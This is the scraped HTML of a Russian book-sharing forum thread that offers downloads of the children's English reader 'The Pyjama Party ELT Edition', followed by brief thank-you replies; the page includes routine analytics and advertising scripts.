

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookwinx.ru/book/the-pyjama-party-elt-edition.3607/
body_size: 13949
content:
<!DOCTYPE html>
<html id="XenForo" lang="ru-RU" dir="LTR" class="Public NoJs LoggedOut NoSidebar RunDeferred Responsive" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	
	
		<base href="https://www.bookwinx.ru/" />
		<script>
			var _b = document.getElementsByTagName('base')[0], _bH = "https://www.bookwinx.ru/";
			if (_b && _b.href != _bH) _b.href = _bH;
		</script>
	

	<title>The Pyjama Party ELT Edition | Bookwinx</title>
	<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter39685630 = new Ya.Metrika({ id:39685630, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/39685630" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<!-- LiveInternet counter --> <script type="text/javascript"> new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script> <!-- /LiveInternet -->
	<!-- Rating@Mail.ru counter --> <script type="text/javascript"> var _tmr = window._tmr || (window._tmr = []); _tmr.push({id: "2815409", type: "pageView", start: (new Date()).getTime()}); (function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code"); </script><noscript><div style="position:absolute;left:-10000px;"><img src="//top-fwz1.mail.ru/counter?id=2815409;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript> <!-- //Rating@Mail.ru counter -->	
	<noscript><style>.JsOnly, .jsOnly { display: none !important; }</style></noscript>
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700,400italic,700italic,600italic&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" />
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
	<link rel="stylesheet" href="styles/latte/glyphicons-pro-1.9.2/css/glyphicons.css" />
	<link rel="stylesheet" href="css.php?css=xenforo,form,public,attached_files&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	<!--[if lte IE 9]>
		<link href="styles/latte/xenforo/ie8.css?_v=8f86f4e3" rel="stylesheet" type="text/css" media="screen, projection" />
	<![endif]-->
	<link rel="stylesheet" href="css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	
	

	
		<script src="js/jquery/jquery-3.1.1.min.js"></script>	
		
	
		<script src="styles/latte/xenforo/js/style-min.js?_v=8f86f4e3"></script>
	
	<script src="js/xenforo/xenforo.js?_v=8f86f4e3"></script>

	
	<link rel="apple-touch-icon" href="http://www.bookwinx.ru/styles/latte/xenforo/logo.og.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS-лента для Bookwinx" href="forums/-/index.rss" />
	
	
	<link rel="canonical" href="https://www.bookwinx.ru/book/the-pyjama-party-elt-edition.3607/" />
	<meta name="description" content="Однозначно, обязательно к прочтению! June Crebbin: The Pyjama Party ELT Edition – Cambridge University Press. Доступные форматы: pdf, fb2 и epub." />	<meta property="og:site_name" content="Bookwinx" />
	<meta property="og:image" content="https://bookwinx.ru/attachments/the-pyjama-party-elt-edition.jpg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.bookwinx.ru/book/the-pyjama-party-elt-edition.3607/" />
	<meta property="og:title" content="The Pyjama Party ELT Edition" />
	<meta property="og:description" content="Однозначно, обязательно к прочтению! June Crebbin: The Pyjama Party ELT Edition – Cambridge University Press. Доступные форматы: pdf, fb2 и epub." />
	
	
	

	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script charset="utf-8" async src="https://realpush.media/pushJs/1LQSr4h8.js"></script>
</head>

<body class="node22 node60 SelectQuotable">

<script> document.body.style.visibility = 'hidden'; setTimeout(function() { document.body.style.visibility = ''; }, 1000); </script>




	

<div id="loginBar" class="loginBarOverlay">
	<div class="pageWidth">
		<div class="pageContent">	
			<h3 id="loginBarHandle">
				<label for="LoginControl"><a href="login/" class="concealed noOutline">Войти или зарегистрироваться</a></label>
			</h3>
			
			<span class="helper"></span>

			
		</div>
	</div>
</div>


<div id="headerMover">





<header><div id="header">
	<div id="logoBlock">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			<div id="logo"><a href="http://www.bookwinx.ru/">
				<span></span>
				<img src="styles/latte/xenforo/logo.png" alt="Bookwinx" />
			</a></div>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>

	</div></header><div class="globalWrapper pageWidth">

	





<div id="navigation" class="pageWidth notStatic withSearch"
	data-static-navigation="1,0,1,400px,600px"
	data-glyphs-main-config="1,selected=0" 
	data-glyphs-visitor-config="2,login=1"
	 data-glyphs-main="home,portal=gi-home
forums=gi-conversation,font-size:1.2em;top:3px;
members=gi-group,padding-right:2px
chat,taigachat=gi-chat
resources=fa-cog,font-size:1.1em;top:1px;
showcase=gi-camera
gallery,xengallery,sonnb_xengallery,useralbums=fa-photo
articles,ams=gi-book-open
sportsbook=gi-podium
stocktrader=gi-stats
survivor=gi-ax
pickem=gi-playing-dices
calendar=fa-calendar
classifieds=gi-newspaper"
	 data-glyphs-visitor="account=fa-user,font-size:1.2em;top:1px;
inbox.non-zero-counter=gi-message-new,top:0;
inbox=gi-inbox
alerts=fa-bell
login=fa-key"
	 
		data-alternative-nav="800px" 
		 data-alt-glyphs="home,portal=gi-home,font-size:.9em
forums=gi-conversation
members=gi-group,font-size:.9em
resources=fa-cog
"
	
>
	<div class="pageContent">
		<nav>

<div class="navTabs">
	<ul class="publicTabs">
	
		<!-- home -->
		
		
		<!-- extra tabs: home -->
		
		
		
		<!-- forums -->
		
			<li class="navTab forums selected">

				
				<div class="tabLinks forumsTabLinks">
					<div class="primaryContent menuHeader">
						<h3>Форум</h3>
						<div class="muted">Быстрые ссылки</div>
					</div>
					<ul class="secondaryContent blockLinksList">
					
						
						<li><a href="search/?type=post">Поиск сообщений</a></li>
						
						<li><a href="find-new/posts" rel="nofollow">Последние сообщения</a></li>
					
					</ul>
				</div>
			</li>
		
		
		
		<!-- extra tabs: middle -->
		
		
		
		<!-- members -->
						
		
		<!-- extra tabs: end -->
		

		<!-- responsive popup -->
		<li class="navTab navigationHiddenTabs Popup PopupControl PopupClosed" style="display:none">	
						
			<a rel="Menu" class="navLink NoPopupGadget"><span class="menuIcon">Меню</span></a>
			
			<div class="Menu JsOnly blockLinksList primaryContent" id="NavigationHiddenMenu"></div>
		</li>
			
		
		<!-- no selection -->
		
		
	</ul>
	
	
		<ul class="visitorTabs">
			<li class="navTab login">
				<label for="LoginControl">
					<a href="login/" class="navLink OverlayTrigger">Войти или зарегистрироваться</a>
				</label>
			</li>
		</ul>
	
</div>

<span class="helper"></span>
			
		</nav>	
	</div>
</div>


	

<div id="searchBar" class="pageWidth">
	
	<span id="QuickSearchPlaceholder" title="Поиск">Поиск</span>
	<fieldset id="QuickSearch">
		<form action="search/search" method="post" class="formPopup">
			
			<div class="primaryControls">
				<!-- block: primaryControls -->
				<input type="search" name="keywords" value="" class="textCtrl" placeholder="Поиск..." title="Введите параметры поиска и нажмите ввод" id="QuickSearchQuery" />				
				<!-- end block: primaryControls -->
			</div>
			
			<div class="secondaryControls">
				<div class="controlsWrapper">
				
					<!-- block: secondaryControls -->
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
							<li><label><input type="checkbox" name="title_only" value="1"
								id="search_bar_title_only" class="AutoChecker"
								data-uncheck="#search_bar_thread" /> Искать только в заголовках</label></li>
						</ul></dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_users">Сообщения пользователя:</label></dt>
						<dd>
							<input type="text" name="users" value="" class="textCtrl AutoComplete" id="searchBar_users" />
							<p class="explain">Имена участников (разделяйте запятой).</p>
						</dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_date">Новее чем:</label></dt>
						<dd><input type="date" name="date" value="" class="textCtrl" id="searchBar_date" /></dd>
					</dl>
					
					
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
								
									<li><label title="Искать только в The Pyjama Party ELT Edition"><input type="checkbox" name="type[post][thread_id]" value="3607"
	id="search_bar_thread" class="AutoChecker"
	data-uncheck="#search_bar_title_only, #search_bar_nodes" /> Искать только в этой теме</label></li>
								
									<li><label title="Искать только в Иностранная литература"><input type="checkbox" name="nodes[]" value="22"
	id="search_bar_nodes" class="Disabler AutoChecker" checked="checked"
	data-uncheck="#search_bar_thread" /> Искать только в этом разделе</label>
	<ul id="search_bar_nodes_Disabler">
		<li><label><input type="checkbox" name="type[post][group_discussion]" value="1"
			id="search_bar_group_discussion" class="AutoChecker"
			data-uncheck="#search_bar_thread" /> Отображать результаты в виде тем</label></li>
	</ul></li>
								
						</ul></dd>
					</dl>
					
				</div>
				<!-- end block: secondaryControls -->
				
				<dl class="ctrlUnit submitUnit">
					<dt></dt>
					<dd>
						<input type="submit" value="Поиск" class="button primary Tooltip" title="Искать" />
						<div class="Popup" id="commonSearches">
							<a rel="Menu" class="button NoPopupGadget Tooltip" title="Быстрый поиск" data-tipclass="flipped"><span class="arrowWidget"></span></a>
							<div class="Menu">
								<div class="primaryContent menuHeader">
									<h3>Быстрый поиск</h3>
								</div>
								<ul class="secondaryContent blockLinksList">
									<!-- block: useful_searches -->
									<li><a href="find-new/posts?recent=1" rel="nofollow">Последние сообщения</a></li>
									
									<!-- end block: useful_searches -->
								</ul>
							</div>
						</div>
						<a href="search/" class="button moreOptions Tooltip" title="Расширенный поиск">Больше...</a>
					</dd>
				</dl>
				
			</div>
			
			<input type="hidden" name="_xfToken" value="" />
		</form>		
	</fieldset>
	
</div>







<div id="content" class="thread_view" data-button-glyphs="invite=gi-user_add
add,create-thread=gi-edit,top:1px;
reports=gi-notes
reply=gi-conversation
closed=gi-lock
upgrades=fa-arrow-up
showcase=fa-photo,margin-right:2px;top:1px;
edit=fa-pencil-square-o" data-scale-message="0,0,1" data-floating-nav="1,1,3000" data-sidebar-toggle="1,1,0,800px,Боковая панель" data-move-breadcrumb-button="1">
	<div class="pageWidth">
		<div class="pageContent">
			<!-- main content area -->
			
			
			
			
						
						
						
						
						<div class="breadBoxTop ">
							
							

<nav>
	
		
			
				
			
		
			
				
			
		
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-22" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
					<a href="http://www.bookwinx.ru/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/english-books/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Иностранная литература</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav>
						</div>
						
						
						
					
						<!--[if lt IE 8]>
							<p class="importantMessage">Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нём некорректно.<br />Необходимо обновить браузер или попробовать использовать <a href="https://www.google.com/chrome/browser/" target="_blank">другой</a>.</p>
						<![endif]-->

						
						





<div class="PanelScroller Notices" data-vertical="0" data-speed="400" data-interval="4000">
	<div class="scrollContainer">
		<div class="PanelContainer">
			<ol class="Panels">
				
					<li class="panel Notice DismissParent notice_notice_cookies " data-notice="notice_cookies">
	
	<div class="baseHtml noticeContent">Этот сайт использует файлы cookie. Продолжая пользоваться данным сайтом, Вы соглашаетесь на использование нами Ваших файлов cookie. <a href="help/cookies">Узнать больше.</a></div>
	
	
</li>
				
			</ol>
		</div>
	</div>
	
	
</div>



						
						
						
						
												
							<!-- h1 title, description -->
							<div class="titleBar">
								
								<h1>The Pyjama Party ELT Edition</h1>
								
								<p id="pageDescription" class="muted ">
	Тема в разделе "<a href="english-books/">Иностранная литература</a>", создана пользователем <a href="user/6168-tamep/" class="username" dir="auto">TAMEP</a>, <a href="book/the-pyjama-party-elt-edition.3607/"><span class="DateTime" title="5 янв 2015 в 02:42">5 янв 2015</span></a>.
</p>
							</div>
						
						
						
						
						
						<!-- main template -->
						



























	




<div class="pageNavLinkGroup">
	<div class="linkGroup SelectionCountContainer">
		
		
	</div>

	
</div>





<form action="inline-mod/post/switch" method="post"
	class="InlineModForm section"
	data-cookieName="posts"
	data-controls="#InlineModControls"
	data-imodOptions="#ModerationSelect option">

	<ol class="messageList" id="messageList">
		
			
				


<li id="post-7350" class="message   " data-author="TAMEP">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/6168-tamep/" class="avatar Av6168m" data-avatarhtml="true"><img src="data/avatars/m/6/6168.jpg?1426289232" width="96" height="96" alt="TAMEP" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/6168-tamep/" class="username" dir="auto" itemprop="name">TAMEP</a>
			<em class="userTitle" itemprop="title">Букварик</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					<span style="font-size: 22px"><i>June Crebbin</i></span><br />
<span style="font-size: 26px"><i><b>The Pyjama Party ELT Edition</b></i></span><br />
<br />
<img src="https://bookwinx.ru/attachments/the-pyjama-party-elt-edition.jpg" class="bbCodeImage LbImage" alt="[&#x200B;IMG]" data-url="https://bookwinx.ru/attachments/the-pyjama-party-elt-edition.jpg" /><br />
<br />
<i>Издательство: Cambridge University Press<br />
Жанр: Cambridge University Press<br />
<br />
Качество: Хорошее<br />
Страниц: 32<br />
Формат: pdf, fb2, epub<br />
<br />
</i><span style="font-size: 18px">A series of ELT readers for young learners of English. Emma has a pyjama party and Dad tells a ghost story.</span>
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			

<br />
<div id="privatBut"></div>
<script src="https://privatms.com/but.js?u=4&s=6"></script>
<script src="https://privatpps.com/privat.js?u=4&s=6"></script>
<br />
<div id="yandex_rtb_R-A-322131-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-322131-1",
                renderTo: "yandex_rtb_R-A-322131-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<br />
<script src="https://pheasantnt.com/api/scripts/mSetupWidget?id=443"></script>

				<div class="attachedFiles">
	<h4 class="attachedFilesHeader">Вложения:</h4>
	<ul class="attachmentList SquareThumbs" data-thumb-height="50" data-thumb-selector="div.thumbnail > a"><li class="attachment" title="the-pyjama-party-elt-edition.pdf">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/the-pyjama-party-elt-edition-pdf.7350/" target="_blank" class="pdf SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/the-pyjama-party-elt-edition-pdf.7350/" target="_blank" data-ofga-link>the-pyjama-party-elt-edition.pdf</a></h6>
						<dl><dt>Размер файла:</dt> <dd>419 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>1</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="the-pyjama-party-elt-edition.fb2">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/the-pyjama-party-elt-edition-fb2.7388/" target="_blank" class="fb2 SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/the-pyjama-party-elt-edition-fb2.7388/" target="_blank" data-ofga-link>the-pyjama-party-elt-edition.fb2</a></h6>
						<dl><dt>Размер файла:</dt> <dd>198 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>7</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="the-pyjama-party-elt-edition.epub">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/the-pyjama-party-elt-edition-epub.7387/" target="_blank" class="epub SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/the-pyjama-party-elt-edition-epub.7387/" target="_blank" data-ofga-link>the-pyjama-party-elt-edition.epub</a></h6>
						<dl><dt>Размер файла:</dt> <dd>102 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>4</dd></dl>
					</div>
				</div>
			</li>	</ul>
<script src="/js/attachments.js?ver=2"></script></div>
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/6168-tamep/" class="username author" dir="auto">TAMEP</a>,</span>
					<a href="book/the-pyjama-party-elt-edition.3607/" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="5 янв 2015 в 02:42">5 янв 2015</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/the-pyjama-party-elt-edition.3607/" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/7350/permalink">#1</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-7350"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-7351" class="message   " data-author="JlasVegas">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/6290-jlasvegas/" class="avatar Av6290m" data-avatarhtml="true"><img src="data/avatars/m/6/6290.jpg?1448909740" width="96" height="96" alt="JlasVegas" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/6290-jlasvegas/" class="username" dir="auto" itemprop="name">JlasVegas</a>
			<em class="userTitle" itemprop="title">Школьник</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					Спасибо за ваш труд!
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/6290-jlasvegas/" class="username author" dir="auto">JlasVegas</a>,</span>
					<a href="book/the-pyjama-party-elt-edition.3607/#post-7351" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="5 янв 2015 в 03:22">5 янв 2015</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/the-pyjama-party-elt-edition.3607/#post-7351" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/7351/permalink">#2</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-7351"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-7352" class="message   " data-author="TAMEP">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/6168-tamep/" class="avatar Av6168m" data-avatarhtml="true"><img src="data/avatars/m/6/6168.jpg?1426289232" width="96" height="96" alt="TAMEP" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/6168-tamep/" class="username" dir="auto" itemprop="name">TAMEP</a>
			<em class="userTitle" itemprop="title">Букварик</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					<div class="bbCodeBlock bbCodeQuote" data-author="JlasVegas">
	<aside>
		
			<div class="attribution type">JlasVegas сказал(а):
				
					<a href="goto/post?id=7351#post-7351" class="AttributionLink">&uarr;</a>
				
			</div>
		
		<blockquote class="quoteContainer"><div class="quote">Спасибо за ваш труд!</div><div class="quoteExpand">Нажмите, чтобы раскрыть...</div></blockquote>
	</aside>
</div>Пожалуйста.
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/6168-tamep/" class="username author" dir="auto">TAMEP</a>,</span>
					<a href="book/the-pyjama-party-elt-edition.3607/#post-7352" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="5 янв 2015 в 03:42">5 янв 2015</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/the-pyjama-party-elt-edition.3607/#post-7352" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/7352/permalink">#3</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-7352"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-7353" class="message   " data-author="Filipov1">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/6291-filipov1/" class="avatar Av6291m" data-avatarhtml="true"><img src="data/avatars/m/6/6291.jpg?1432086487" width="96" height="96" alt="Filipov1" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/6291-filipov1/" class="username" dir="auto" itemprop="name">Filipov1</a>
			<em class="userTitle" itemprop="title">Школьник</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					Спасибо, скачал.
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/6291-filipov1/" class="username author" dir="auto">Filipov1</a>,</span>
					<a href="book/the-pyjama-party-elt-edition.3607/#post-7353" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="5 янв 2015 в 04:02">5 янв 2015</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/the-pyjama-party-elt-edition.3607/#post-7353" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/7353/permalink">#4</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-7353"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-7354" class="message   " data-author="TAMEP">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/6168-tamep/" class="avatar Av6168m" data-avatarhtml="true"><img src="data/avatars/m/6/6168.jpg?1426289232" width="96" height="96" alt="TAMEP" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/6168-tamep/" class="username" dir="auto" itemprop="name">TAMEP</a>
			<em class="userTitle" itemprop="title">Букварик</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


